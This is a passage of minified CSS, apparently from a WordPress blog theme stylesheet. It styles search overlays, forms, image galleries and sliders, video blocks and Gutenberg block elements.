0.3s, visibility 0.3s;}@media screen and (min-width: 783px) {.logged-in.admin-bar .search-screen {top: 32px;height: calc(100vh - 32px);}}.search-screen.show {opacity: 1;pointer-events: auto;visibility: visible;}.search-screen .container {width: 100vw;height: 100vh;padding: 0;}@media screen and (min-width: 783px) {.logged-in.admin-bar .search-screen .container {height: calc(100vh - 32px);}}.search-screen .close-button {position: absolute;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);top: 20px;}@media screen and (max-width: 783px) {.logged-in.admin-bar .search-screen .close-button {top: 70px;}}.search-screen .search {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: calc(100% - 40px);max-width: 600px;}.search-screen input[type="search"] {padding: 5px 20px;border: 0;border-radius: 999px;font-size: 13px;font-size: 0.8125rem;}.search-screen button.search-submit {position: absolute;right: 0;width: auto;border: none;background: var(--primary-color);border-radius: 99px;padding: 0 20px;color: #fff;font-size: 11px;font-size: 0.6875rem;line-height: 46px;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;}@media screen and (min-width: 600px) {.search-screen button.search-submit {padding: 0 40px;}}.heart-beat {-webkit-animation: heartBeat 1s infinite;animation: heartBeat 1s infinite;display: inline-block;}#sb_instagram a {box-shadow: none;}@media screen and (min-width: 600px) {.popup-signup .container {padding-right: 30px;padding-left: 30px;}}@media screen and (min-width: 1024px) {.site-footer .site-footer-bottom:not(.column-single) .container {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;padding: 0 60px;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget {flex: 1;flex-grow: 1;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:first-child:not(:only-child) {text-align: left;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:first-child:not(:only-child) ul.menu {margin-left: -15px;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:last-child:not(:only-child) {text-align: right;}.site-footer .site-footer-bottom:not(.column-single) .container > .widget:last-child:not(:only-child) ul.menu {margin-right: -15px;}.home-widget.signup-form.right-column .widget.widget_mc4wp_form_widget {width: 50%;margin-right: 0;}.popup-signup .widget.widget_mc4wp_form_widget .widget-title {font-size: 36px;font-size: 2.25rem;}}@media screen and (min-width: 1120px) {.sidebar {padding-bottom: 100px;}}@media screen and (min-width: 1440px) {.popup-signup .widget.widget_mc4wp_form_widget .widget-title {font-size: 46px;font-size: 2.875rem;}.popup-signup p {font-size: 21px;font-size: 1.3125rem;}}@media screen and (max-width: 600px) {.site-footer-instagram .widget.tinysalt-widget_instagram.column-4 ul li {width: 50%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-5 ul li {width: 50%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-5 ul li:last-child {display: none;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-6 ul li {width: 33.3333%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-7 ul li {width: 33.3333%;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-7 ul li:last-child {display: none;}.site-footer-instagram .widget.tinysalt-widget_instagram.column-8 ul li {width: 25%;}.mc4wp-form .fields-container input[type="submit"], .mc4wp-form .fields-container button[type="submit"] {width: 120px;}.mc4wp-form .fields-container input[type="email"] {padding-right: 120px;}.popup-signup .signup-screen-nav li:first-child {margin-left: 0;}.popup-signup .signup-screen-nav li:last-child {margin-right: 0;}}@media screen and (max-width: 480px) {.site-footer .site-footer-bottom .widget.widget_nav_menu ul li a {padding-right: 8px;padding-left: 8px;}}::-webkit-input-placeholder {color: currentColor;opacity: 0.5;}:-moz-placeholder {color: currentColor;opacity: 0.5;}:-ms-input-placeholder {color: currentColor;opacity: 0.5;}form * {outline: 0;}form ul {position: relative;margin: 0 auto;list-style: none;}form ul > li > label {display: block;margin-bottom: 0;font-size: 13px;font-size: 0.8125rem;line-height: 2;}form li fieldset {padding: 0;margin: 0;border: none;}input[type="text"], input[type="email"], input[type="url"], input[type="file"], input[type="password"], input[type="number"], input[type="date"], input[type="search"], input[type="tel"], textarea {width: 100%;height: 46px;padding: 5px 15px;background: rgba(0, 0, 0, 0.03);border: none;border-radius: 4px;color: #000;-webkit-appearance: none;font-size: 15px;font-size: 0.9375rem;line-height: 2;font-weight: 400;}input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="file"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="search"]:focus, input[type="tel"]:focus, textarea:focus {outline: 0;}.dark-color input[type="text"], .dark-color input[type="email"], .dark-color input[type="url"], .dark-color input[type="file"], .dark-color input[type="password"], .dark-color input[type="number"], .dark-color input[type="date"], .dark-color input[type="search"], .dark-color input[type="tel"], .dark-color textarea {background: #262626;color: #fff;}textarea {min-height: 125px;resize: vertical;}input[type="submit"], button[type="submit"] {position: relative;z-index: 9;display: inline-block;padding: 0 30px;background: var(--primary-color);border: none;border-radius: 999px;color: #fff;font-size: 11px;font-size: 0.6875rem;font-weight: 700;letter-spacing: 0.2em;text-transform: uppercase;line-height: 42px;text-align: center;transition: 0.4s;cursor: pointer;}.no-touch .form-submit input[type="submit"]:hover, .form-submit input[type="submit"]:focus, .no-touch .form-submit button[type="submit"]:hover, .form-submit button[type="submit"]:focus {background: #000;color: #fff;}.dark-color .form-submit input[type="submit"], .dark-color .form-submit button[type="submit"] {border-color: #fff;color: #fff;}.no-touch .dark-color .form-submit input[type="submit"]:hover, .dark-color .form-submit input[type="submit"]:focus, .no-touch .dark-color .form-submit button[type="submit"]:hover, .dark-color .form-submit button[type="submit"]:focus {background: #fff;color: #000;}select {height: 40px;padding: 2px;background: rgba(0, 0, 0, 0.03);border: none;box-shadow: none;color: #000;outline: 0;line-height: 40px;vertical-align: middle;font-size: 13px !important;font-size: 0.8125rem !important;letter-spacing: .05em;text-transform: none;-webkit-font-smoothing: subpixel-antialiased;}.dark-color select {background: #262626;color: #fff;}form.post-password-form label {position: relative;z-index: 9;display: inline-block;width: 280px;height: 40px;padding-left: 10px;color: #000;font-size: 13px;font-size: 0.8125rem;line-height: 40px;text-align: left;vertical-align: bottom;}form.post-password-form label input[type="password"] {position: absolute;top: 0;left: 0;z-index: -1;height: 40px;padding: 0 0 0 80px;line-height: 40px;}form.post-password-form input[type="submit"] {width: 130px;margin: 8px 0 0 0;}.site-content .search form, .widget_search form, .elementor-widget-ts_search form {position: relative;}.site-content .search form i.fa, .widget_search form i.fa, .elementor-widget-ts_search form i.fa {position: absolute;left: 0;display: block;width: 46px;height: 46px;color: var(--primary-color);font-size: 14px;font-size: 0.875rem;line-height: 46px;text-align: center;}.site-content .search form input[type="search"], .widget_search form input[type="search"], .elementor-widget-ts_search form input[type="search"] {padding-left: 46px;background: #fff;border: 0;border-radius: 999px;box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);font-size: 14px;font-size: 0.875rem;}.dark-color .site-content .search form input[type="search"], .dark-color .widget_search form input[type="search"], .dark-color .elementor-widget-ts_search form input[type="search"] {background: #262626;}.site-content .search form input[type="search"]:focus, .widget_search form input[type="search"]:focus, .elementor-widget-ts_search form input[type="search"]:focus {box-shadow: 0 5px 22px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);}.site-content .search form, .site-content .search form input[type="search"], .widget_search form, .widget_search form input[type="search"] {max-width: 500px;}.wpcf7-acceptance span.wpcf7-list-item {margin: 0;}.bbp-search-form input[type="text"] {display: inline-block;width: auto;}#bbpress-forums div.bbp-the-content-wrapper .quicktags-toolbar input[type="button"] {letter-spacing: 0;}@media screen and (min-width: 600px) {form.post-password-form input[type="submit"] {margin: 0 0 0 8px;}}.site .avatar {border-radius: 50%;}.entry-content .wp-smiley, .comment-content .wp-smiley, .textwidget .wp-smiley {margin-top: 0;margin-bottom: 0;padding: 0;border: none;}.comment-content a img, .textwidget a img {display: block;}.tinysalt-bannr > a > img, .tinysalt-bannr > img {display: block;}.entry-content > .tinysalt-bannr:first-child {margin-bottom: 34px;}embed, iframe, object, video {margin-bottom: 34px;max-width: 100%;border: none;vertical-align: middle;}p > embed, p > iframe, p > object, p > video {margin-bottom: 0;}.fluid-width-video-wrapper {margin-bottom: 34px;}.fluid-width-video-wrapper iframe {margin-bottom: 0;}.wp-video-shortcode {margin-bottom: 34px;}#page .wp-playlist {margin: 0 0 34px;padding-bottom: 0;}#page .wp-playlist .wp-playlist-tracks {margin-top: 0;}#page .wp-playlist a {border-bottom: none;box-shadow: none !important;}.wp-playlist-item .wp-playlist-caption {padding: 17px 0;margin-left: 0;color: inherit !important;}.wp-playlist-item .wp-playlist-item-length {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mejs-container a {padding-bottom: 0;border-bottom: none;box-shadow: none !important;}.wp-caption {margin: 34px 0;max-width: 100%;clear: both;}.wp-caption.aligncenter {text-align: center;}.wp-caption-text, figcaption {display: block;padding: 14px 0;font-size: 14px;font-size: 0.875rem;text-align: center;line-height: 1.5;font-weight: 500;opacity: 0.8;}.wp-caption-text a, figcaption a {font-weight: 600;}.entry-content p > img.alignnone {margin-top: 34px;margin-bottom: 34px;}.entry-content p > img.alignnone:first-child {margin-top: 0;}.entry-content p > img.alignnone:last-child {margin-bottom: 0;}.blocks-gallery-grid + .blocks-gallery-caption {padding-top: 0;}.blocks-gallery-grid .blocks-gallery-item figcaption {opacity: 1;}img[class*="wp-image-"] {display: block;margin-left: 0;}img[class*="wp-image-"].aligncenter {margin-right: auto;margin-left: auto;}img[class*="wp-image-"].alignright {margin-right: 0;margin-left: 34px;}.gallery {margin: 0 -2px 34px;}.gallery .gallery-item {float: left;display: inline-block;width: 100%;max-width: 33.33%;text-align: center;vertical-align: top;}.gallery .gallery-item .gallery-icon {font-size: 0;padding: 0 2px 4px;}.gallery .gallery-item .gallery-icon a {transition: 0s;}.gallery .gallery-item .gallery-icon img {margin: 0 auto;}.gallery .gallery-item .gallery-caption {padding: 6px 10px 20px;}.gallery.gallery-columns-1 .gallery-item {max-width: 100%;}.gallery.gallery-columns-2 .gallery-item {max-width: 50%;}.gallery.gallery-columns-4 .gallery-item {max-width: 25%;}.gallery.gallery-columns-5 .gallery-item {max-width: 20%;}.gallery.gallery-columns-6 .gallery-item {max-width: 16.66%;}.gallery.gallery-columns-7 .gallery-item {max-width: 14.28%;}.gallery.gallery-columns-8 .gallery-item {max-width: 12.5%;}.gallery.gallery-columns-9 .gallery-item {max-width: 11.11%;}.gallery.gallery-columns-1 .gallery-item, .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {clear: left;}.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {display: none;}.entry-content .twitter-tweet.twitter-tweet-rendered {margin-left: 0;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing {position: fixed;z-index: 999;top: 0;left: 0;width: 100%;height: 100%;background: #000;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing .close-button {position: absolute;z-index: 9;top: 20px;right: 10px;background: #fff;border-radius: 50%;color: #000;font-size: 0;text-align: center;cursor: pointer;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing embed, .loftocean-media-wrapper.loftocean-media-fullscreen-playing iframe, .loftocean-media-wrapper.loftocean-media-fullscreen-playing object, .loftocean-media-wrapper.loftocean-media-fullscreen-playing video {max-height: 100%;margin-bottom: 0;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing.show {display: block;}@media screen and (max-width: 782px) and (min-width: 601px) {.logged-in.admin-bar .loftocean-media-wrapper.loftocean-media-fullscreen-playing {top: 46px;height: calc(100% - 46px);}}@media screen and (min-width: 783px) {.logged-in.admin-bar .loftocean-media-wrapper.loftocean-media-fullscreen-playing {top: 32px;height: calc(100% - 32px);}}.loftocean-media-wrapper.loftocean-media-fullscreen-playing .loftocean-video-wrap {display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;height: 100%;}.loftocean-media-wrapper.loftocean-media-fullscreen-playing .loftocean-video-wrap video {margin: auto;}.site-content:not([class*="with-sidebar"]) .wide-image {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;text-align: center;}.site-content:not([class*="with-sidebar"]) .wide-image > img {margin: 0 auto 34px;}.site-content:not([class*="with-sidebar"]) .wide-image > .wp-caption {margin-right: auto;margin-left: auto;}.post-content-gallery.gallery-justified {opacity: 0;}.post-content-gallery.gallery-justified.justified-gallery-initialized {margin-bottom: 34px;opacity: 1;transition: opacity 0.4s;}.post-content-gallery.gallery-justified img {cursor: pointer;}.post-content-gallery.gallery-justified .gallery-item img {z-index: 1;}.post-content-gallery.gallery-justified .gallery-item:before, .post-content-gallery.gallery-justified .gallery-item:after {opacity: 0;transition: opacity 0.4s;pointer-events: none;}.post-content-gallery.gallery-justified .gallery-item:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;background: #000;content: "";}.post-content-gallery.gallery-justified .gallery-item:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 9;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;content: "\54";font-size: 24px;font-size: 1.5rem;line-height: 40px;color: #fff;}.no-touch .post-content-gallery.gallery-justified .gallery-item:hover:before {opacity: 0.5;}.no-touch .post-content-gallery.gallery-justified .gallery-item:hover:after {opacity: 1;}.image-gallery .gallery-item .gallery-img {position: relative;width: 100%;height: 0;background-size: cover;background-position: center;background-repeat: no-repeat;}.image-gallery .slick-arrow {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);z-index: 9;background: #fff;border-radius: 50%;}.image-gallery .slick-arrow.slick-prev {left: 20px;}.image-gallery .slick-arrow.slick-next {right: 20px;}.image-gallery .slick-arrow:after {font-size: 20px;font-size: 1.25rem;}.gallery-slider {position: relative;width: 100%;height: 0;clear: both;overflow: hidden;}.gallery-slider .image-gallery .gallery-item div {position: relative;width: 100%;height: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;}.gallery-slider .image-gallery, .gallery-slider .slick-list, .gallery-slider .slick-track {height: 100%;}.gallery-slider .slider-arrows {position: absolute;top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);width: 100%;height: 40px;}.gallery-slider .slider-arrows .slick-arrow {position: absolute;top: 0;padding: 0;background: #fff;border: 0;outline: 0;color: #111;font-size: 0 !important;text-align: center;}.gallery-slider .slider-arrows .slick-arrow:after {font-size: 20px;font-size: 1.25rem;}.gallery-slider .slider-arrows .slick-arrow.slick-prev {left: 10px;}.gallery-slider .slider-arrows .slick-arrow.slick-next {right: 10px;}.gallery-slider.ratio-3-2 {padding-top: 66.666666%;}.gallery-slider.ratio-3-2.alignfull {padding-top: 66.66vw;}.gallery-slider.ratio-1-1 {padding-top: 100%;}.gallery-slider.ratio-1-1.alignfull {padding-top: 100vw;}.gallery-slider.ratio-4-5 {padding-top: 125%;}.gallery-slider.ratio-4-5.alignfull {padding-top: 125vw;}.entry-content .gallery-slider {margin-bottom: 34px;}.gallery-slider .image-gallery {position: absolute;top: 0;width: 100%;}.gallery-slider .gallery-item .wp-caption-text {display: none;}.gallery-slider .gallery-item img {display: none;}.gallery-slider .loftocean-gallery-zoom {position: absolute;right: 10px;bottom: 10px;z-index: 9;display: none;width: 40px;height: 40px;background: rgba(0, 0, 0, 0.5);border-radius: 50%;color: #fff;line-height: 40px;text-align: center;cursor: pointer;opacity: 0;transition: ease 0.4s;}.no-touch .gallery-slider .loftocean-gallery-zoom:hover {background: rgba(0, 0, 0, 0.9);}.gallery-slider .loftocean-gallery-zoom:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;font-size: 16px;font-size: 1rem;line-height: 40px;content: "\30";}.gallery-slider .slick-initialized ~ .zoom {opacity: 1;}.gallery-slider.fullscreen {position: fixed !important;z-index: 1000;top: 0;left: 0;width: 100vw !important;max-width: 100vw !important;height: 100vh;padding: 0;margin: 0;background: rgba(0, 0, 0, 0.95);}.gallery-slider.fullscreen .image-gallery, .gallery-slider.fullscreen .image-gallery .slick-list, .gallery-slider.fullscreen .image-gallery .slick-track {height: 100%;}.gallery-slider.fullscreen .image-gallery .slick-slide, .gallery-slider.fullscreen .image-gallery .slick-list .slick-slide, .gallery-slider.fullscreen .image-gallery .slick-track .slick-slide {height: auto;}.gallery-slider.fullscreen .gallery-item div {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;height: 100vh;padding: 0 !important;background: none !important;}.gallery-slider.fullscreen .gallery-item div img {display: block;width: auto;max-height: calc(100vh - 100px);}.gallery-slider.fullscreen .wp-caption-text {position: relative;z-index: 9;display: block;width: 100%;max-height: 50px;overflow: auto;padding: 10px 30px;color: #fff;text-align: center;opacity: 1;}.gallery-slider.fullscreen .slider-arrows .slick-arrow.slick-prev {left: 30px;}.gallery-slider.fullscreen .slider-arrows .slick-arrow.slick-next {right: 30px;}.gallery-slider.fullscreen .loftocean-gallery-zoom {opacity: 1;}.gallery-slider.fullscreen .zoom, .gallery-slider.fullscreen .loftocean-popup-gallery-close {z-index: 9;display: block;width: 40px;height: 40px;font-size: 0;cursor: pointer;transition: 0.4s;position: absolute;z-index: 9;top: 60px;right: 30px;background: rgba(0, 0, 0, 0.5);border-radius: 50%;color: #fff;}.gallery-slider.fullscreen .zoom:before, .gallery-slider.fullscreen .zoom:after, .gallery-slider.fullscreen .loftocean-popup-gallery-close:before, .gallery-slider.fullscreen .loftocean-popup-gallery-close:after {position: absolute;top: 19px;left: 8px;display: block;width: 25px;height: 2px;background: currentColor;content: "";transition: transform 0.25s;}.gallery-slider.fullscreen .zoom:before, .gallery-slider.fullscreen .loftocean-popup-gallery-close:before {-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}.gallery-slider.fullscreen .zoom:after, .gallery-slider.fullscreen .loftocean-popup-gallery-close:after {-webkit-transform: rotate(135deg);-ms-transform: rotate(135deg);transform: rotate(135deg);}.gallery-zoom {overflow: hidden;height: 100vh;}.gallery-zoom .site-content {z-index: 99999;}.video-block {position: relative;width: 100%;height: 400px;}.entry-content > .video-block:not(:last-child) {margin-bottom: 34px;}.video-block .video-block-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background-size: cover;background-position: center;background-repeat: no-repeat;will-change: transform;}.video-block .video-play-btn {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 3;width: 100px;height: 100px;background: #fff;border-radius: 50%;color: var(--primary-color);text-align: center;cursor: pointer;transition: color 0.4s;}.video-block .video-play-btn:before {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;background: var(--primary-color);border-radius: 50%;content: "";opacity: 0;transition: opacity 0.4s;}.video-block .video-play-btn:after {position: relative;z-index: 3;transform: translate(4px, 1px);padding: 0 1px;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-size: 24px;font-size: 1.5rem;line-height: 100px;content: "\f04b";will-change: transform;}.no-touch .video-block .video-play-btn:hover {color: #fff;}.no-touch .video-block .video-play-btn:hover:before {opacity: 1;}@media screen and (max-width: 600px) {.logged-in.admin-bar .tinysalt-media-wrapper.tinysalt-media-fullscreen-playing .close-button {top: 70px;}}@media screen and (max-width: 599px) {.gallery:not(.gallery-columns-1):not(.gallery-columns-2) .gallery-item .gallery-caption {display: none;}}@media screen and (min-width: 768px) {.gallery-slider .loftocean-gallery-zoom {display: block;}}@media screen and (min-width: 1120px) {.single.post-template-4 .entry-content .wide-image, .page.page-template-4 .entry-content .wide-image {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: auto;}}.entry-content *[class*="wp-block-"] {margin-bottom: 34px;}.entry-content *[class*="wp-block-"] *[class*="wp-block-"] {margin-bottom: 0;}.entry-content .wp-block-group__inner-container > *[class*="wp-block-"], .entry-content .wp-block-column > *[class*="wp-block-"] {margin-bottom: 34px;}.alignleft[class*="wp-block-"] {margin-right: 34px;}.alignright[class*="wp-block-"] {margin-left: 34px;}.aligncenter[class*="wp-block-"] {clear: both;}.entry-content .wp-block-spacer {margin-bottom: 0;}.wp-block-media-text .wp-block-media-text__content {width: 100%;}.wp-block-media-text .wp-block-media-text__content > *:first-child {margin-top: 34px;}.wp-embed-responsive .wp-block-embed.is-type-video[class*="wp-embed-aspect-"] .wp-block-embed__wrapper:before {display: none;}.no-touch .wp-block-gallery a:hover, .no-touch .wp-block-button a:hover {text-decoration: none;}.wp-block-image .alignleft {margin-right: 34px;}.wp-block-image .alignright {margin-left: 34px;}.wp-block-image.alignnone {display: inline-block;margin-top: 0 !important;width: auto;}.wp-block-image img {margin: 0;}.wp-block-image img[class*="wp-image-"] {display: block;}.wp-block-image figcaption {margin-top: 0;margin-bottom: 0;padding-bottom: 0;}.entry-content .has-small-font-size {font-size: .8125em;}.entry-content .has-normal-font-size, .entry-content .has-regular-font-size {font-size: 1em;}.entry-content .has-medium-font-size {font-size: 1.25em;}.entry-content .has-large-font-size {font-size: 2.25em;}.entry-content .has-huge-font-size, .entry-content .has-larger-font-size {font-size: 2.625em;}.light-color .wp-block-button .wp-block-button__link:not(.has-background) {background: #111;}.light-color .wp-block-button .wp-block-button__link:not(.has-text-color) {color: #fff;}.dark-color .wp-block-button .wp-block-button__link:not(.has-background) {background: #fff;}.dark-color .wp-block-button .wp-block-button__link:not(.has-text-color) {color: #111;}.wp-block-button.is-style-outline {background: none;color: inherit;}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {background: none;}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {color: inherit;}.no-touch .wp-block-button .wp-block-button__link:hover {opacity: 0.7;}.wp-block-button.aligncenter {text-align: center;}.wp-block-buttons > *:not(:last-child) {margin-bottom: .5em !important;}.wp-block-button__link {padding: 10px 30px;border-radius: 4px;font-size: 16px;font-size: 1rem;font-weight: 500;}.wp-block-file * + .wp-block-file__button {margin-right: 10px;}.wp-block-file .wp-block-file__button {padding: 10px 30px;border-radius: 4px;font-size: 16px;font-size: 1rem;font-weight: 500;}.no-touch .wp-block-file .wp-block-file__button:hover {box-shadow: none;opacity: 0.7;}.wp-block-cover, .wp-block-cover-image {color: #fff;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover .wp-block-cover__inner-container, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image .wp-block-cover__inner-container {font-weight: 500;line-height: 1.25;}.wp-block-cover .wp-block-cover-image-text a, .wp-block-cover .wp-block-cover-text a, .wp-block-cover .wp-block-cover__inner-container a, .wp-block-cover-image .wp-block-cover-image-text a, .wp-block-cover-image .wp-block-cover-text a, .wp-block-cover-image .wp-block-cover__inner-container a {color: #fff;text-decoration: none;box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3);}.no-touch .wp-block-cover .wp-block-cover-image-text a:hover, .no-touch .wp-block-cover .wp-block-cover-text a:hover, .no-touch .wp-block-cover .wp-block-cover__inner-container a:hover, .no-touch .wp-block-cover-image .wp-block-cover-image-text a:hover, .no-touch .wp-block-cover-image .wp-block-cover-text a:hover, .no-touch .wp-block-cover-image .wp-block-cover__inner-container a:hover {color: #fff;text-decoration: none;box-shadow: 0 1px 0 #fff;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover .wp-block-cover__inner-container, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image .wp-block-cover__inner-container {width: 100%;max-width: 860px;padding: 34px;}.wp-block-cover .wp-block-cover__inner-container > *:last-child, .wp-block-cover-image .wp-block-cover__inner-container > *:last-child {margin-bottom: 0;}.wp-block-cover h1, .wp-block-cover-image h1 {margin-top: 0;}.wp-block-cover * + h1, .wp-block-cover * + h2, .wp-block-cover * + h3, .wp-block-cover * + h4, .wp-block-cover * + h5, .wp-block-cover * + h6, .wp-block-cover-image * + h1, .wp-block-cover-image * + h2, .wp-block-cover-image * + h3, .wp-block-cover-image * + h4, .wp-block-cover-image * + h5, .wp-block-cover-image * + h6 {margin-top: 0;}.wp-block-cover p:not(.has-text-color) {color: #fff;}.wp-block-column .wp-block-cover {height: auto;}.wp-block-cover input[type="text"], .wp-block-cover input[type="email"], .wp-block-cover input[type="url"], .wp-block-cover input[type="file"], .wp-block-cover input[type="password"], .wp-block-cover input[type="number"], .wp-block-cover input[type="date"], .wp-block-cover input[type="search"], .wp-block-cover input[type="tel"], .wp-block-cover textarea {background: #fff;color: #111;}.wp-block-group.has-background {padding: 50px 20px;}.entry-content .wp-block-group.light-color a {color: #000;}.entry-content .wp-block-group.dark-color a {color: #fff;}.entry-content .wp-block-group__inner-container > *:last-child {margin-bottom: 0;}.wp-block-verse {padding: 34px;background: #f7f7f7;border: 1px solid #eee;color: #000;}.wp-block-quote:not(:first-child) {margin-top: 50px;}.wp-block-quote:not(:last-child) {margin-bottom: 50px;}.wp-block-quote.is-large, .wp-block-quote.is-large:not(.is-style-plain), .wp-block-quote.is-style-large, .wp-block-quote.is-style-large:not(.is-style-plain) {padding: 0 50px;margin-right: auto;margin-left: auto;}.wp-block-quote.is-large p, .wp-block-quote.is-large:not(.is-style-plain) p, .wp-block-quote.is-style-large p, .wp-block-quote.is-style-large:not(.is-style-plain) p {font-size: 24px;font-size: 1.5rem;font-style: normal;}.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-large:not(.is-style-plain) cite, .wp-block-quote.is-large:not(.is-style-plain) footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer, .wp-block-quote.is-style-large:not(.is-style-plain) cite, .wp-block-quote.is-style-large:not(.is-style-plain) footer {text-align: left;font-size: 16px;font-size: 1rem;}.wp-block-quote.is-large.has-text-align-center cite, .wp-block-quote.is-large.has-text-align-center footer, .wp-block-quote.is-style-large.has-text-align-center cite, .wp-block-quote.is-style-large.has-text-align-center footer {text-align: center;}.wp-block-quote.has-text-align-center {padding: 0;}.entry-content .wp-block-quote.has-text-align-center:before {position: relative;top: 0;width: 100%;}.wp-block-pullquote {padding: 35px;border-top: 4px solid;border-bottom: 4px solid;}.wp-block-pullquote blockquote {margin-bottom: 0;padding: 0;max-width: 100%;color: inherit;}.wp-block-pullquote blockquote:before {display: none;}.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;margin-left: 0;}.wp-block-pullquote.is-style-solid-color blockquote p {font-size: 28px;font-size: 1.75rem;}.wp-block-pullquote p {font-size: 24px;font-size: 1.5rem;}.wp-block-pullquote.alignleft, .wp-block-pullquote.alignright {margin-top: 10px;}.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {font-size: 18px;font-size: 1.125rem;}.wp-block-separator {margin: 50px auto !important;background: transparent;border: none;border-bottom: 2px solid currentColor;clear: both;}.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {height: 2px;}.wp-block-video video {margin-bottom: 0;}.wp-block-embed .fluid-width-video-wrapper {margin-bottom: 0;}.wp-block-video figcaption, .wp-block-embed figcaption {margin: 0;padding-bottom: 0;}.wp-block-table table {margin-bottom: 0;}.wp-block-table tbody th, .wp-block-table tbody td {vertical-align: middle;}.wp-block-table.is-style-stripes {border: none;border-bottom: 1px solid #eee;}.wp-block-table.is-style-stripes table {border: none;}#page .wp-block-latest-posts, #page .wp-block-categories, #page .wp-block-archives, #page .wp-block-latest-comments {margin-right: 0;margin-left: 0;list-style: none;}#page .wp-block-latest-posts a, #page .wp-block-categories a, #page .wp-block-archives a, #page .wp-block-latest-comments a {padding-bottom: 0;border-bottom: none;box-shadow: none;text-decoration: none;font-weight: 600;}#page .wp-block-latest-posts li, #page .wp-block-categories li, #page .wp-block-archives li, #page .wp-block-latest-comments li {padding-right: 0;padding-left: 0;}#page .wp-block-latest-posts li:before, #page .wp-block-categories li:before, #page .wp-block-archives li:before, #page .wp-block-latest-comments li:before {display: none;}#page .wp-block-latest-posts a, #page .wp-block-latest-comments .wp-block-latest-comments__comment-link, #page .wp-block-rss__item-title {font-family: var(--heading-font);font-weight: 600;}.wp-block-archives a {font-weight: 600;}.wp-block-latest-posts {line-height: 1.3;}.wp-block-latest-posts a {font-size: 18px;font-size: 1.125rem;}.wp-block-latest-posts time {margin-top: 8px;}.entry-content 